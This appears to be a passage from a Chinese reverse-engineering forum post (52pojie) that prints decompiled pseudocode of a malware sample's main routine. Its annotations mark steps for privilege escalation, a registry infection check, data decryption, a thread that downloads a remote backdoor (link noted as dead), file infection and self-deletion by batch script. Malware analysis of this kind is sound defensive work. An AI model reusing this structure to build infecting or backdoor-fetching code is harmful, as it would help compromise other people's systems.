 BOOL __stdcall fn_main(LPVOID lpThreadParameter)
{
HANDLE Thread; // edi
CHAR String1[260]; // [esp+Ch] [ebp-104h] BYREF
GetTempPathA(0x104u, Buffer);
GetSystemDirectoryA(directory_buff, 0x104u);
GetModuleFileNameA(hModule, pszPath, 0x104u);
if ( lpThreadParameter == 1 )
find_set_systeminfo(); // 提升权限
if ( fn_set_register(1u) != 1 ) // 查询修改注册表
提升权限并通过注册表查询是否已被感染
{
fn_decrypt_data(1740, "Documents and Settings", location);// 解密应用变量数据
Thread = CreateThread(0, 0, fn_downloadFileA, 0, 0, 0);// 下载线程，链接已死
fn_Infection(0); // 执行感染逻辑
WaitForSingleObject(Thread, 0xFFFFFFFF);
fn_set_register(2u);
执行感染并下载远程后门
}
if ( lpThreadParameter == 1 )
{
fn_delete_self(); // 删除自身
通过bat脚本自删除
}
else if ( lpThreadParameter == 2 )
{
lstrcpyA(String1, pszPath);
return FreeLibrary(2);
}
return 0;
}
吾爱破解论坛
www.52pojie.cn